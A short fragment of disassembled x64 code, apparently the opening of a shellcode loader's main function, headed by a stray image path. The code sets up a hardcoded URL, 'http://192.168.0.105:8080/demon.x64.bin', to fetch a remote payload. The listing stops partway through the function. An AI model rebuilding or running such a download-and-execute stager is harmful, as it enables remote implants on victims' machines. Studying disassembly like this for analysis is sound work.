 ; int __fastcall main(int argc, const char **argv, const char **envp)
main proc near
lpWideCharStr= qword ptr -68h
cchWideChar= dword ptr -60h
lpAddress= qword ptr -58h
var_50= dword ptr -50h
dwSize= qword ptr -48h
flOldProtect= dword ptr -40h
lpMultiByteStr= qword ptr -38h
var_30= qword ptr -30h
var_28= qword ptr -28h
hHandle= qword ptr -20h
var_18= qword ptr -18h
var_10= qword ptr -10h
sub rsp, 88h
mov [rsp+88h+var_30], 0
mov [rsp+88h+dwSize], 0
lea rax, aHttp1921680105 ; "http://192.168.0.105:8080/demon.x64.bin"
mov [rsp+88h+lpMultiByteStr], rax
mov rcx, [rsp+88h+lpMultiByteStr] ; Str
call strlen
inc rax
mov [rsp+88h+var_50], eax
movsxd rax, [rsp+88h+var_50]
mov [rsp+88h+var_18], rax
mov eax, 2
mov rcx, [rsp+88h+var_18]
mul rcx